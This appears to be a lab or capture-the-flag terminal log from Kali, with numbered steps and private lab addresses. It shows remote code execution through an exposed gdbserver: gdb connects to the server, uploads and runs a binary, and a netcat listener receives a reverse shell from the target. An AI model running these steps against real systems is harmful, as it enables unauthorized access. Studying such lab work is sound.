 ┌──(root㉿kali)-[~/Desktop]
└─# gdb binary.elf
1
GNU gdb (Debian 13.2-1+b1) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"..
Reading symbols from binary.elf...
(No debugging symbols found in binary.elf)
2
(gdb) target extended-remote 192.168.159.190:1337
Remote debugging using 192.168.159.190:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/1b/3277a419c3fa42b199e5a170ea215b32689793.debug from remote target...
Reading /usr/lib/debug/.build-id/1b/3277a419c3fa42b199e5a170ea215b32689793.debug from remote target...
Reading symbols from target:/usr/lib/debug/.build-id/1b/3277a419c3fa42b199e5a170ea215b32689793.debug...
Reading /usr/lib/debug/.build-id/97/524a7eac343134f6d5f353091ae6ffa8dfc593.debug from remote target...
0x00007ffff7fd3090 in _start () from target:/lib64/ld-linux-x86-64.so.2
3
(gdb) remote put binary.elf binary.elf
Successfully sent file "binary.elf".
4
(gdb) set remote exec-file /home/printer/binary.elf
(gdb) run
6
The program being debugged has been started already.
Start it from the beginning? (y or n) y
7
Starting program:
Reading /home/printer/binary.elf from remote target...
Reading /home/printer/binary.elf from remote target...
Reading symbols from target:/home/printer/binary.elf...
(No debugging symbols found in target:/home/printer/binary.elf)
Reading /usr/lib/debug/.build-id/97/524a7eac343134f6d5f353091ae6ffa8dfc593.debug from remote target...
[Detaching after fork from child process 301971]
[Inferior 1 (process 301970) exited normally]
(gdb)
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4445
5
listening on [any] 4445 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.190] 59646
id
uid=1000(printer) gid=1000(printer) groups=1000(printer)
8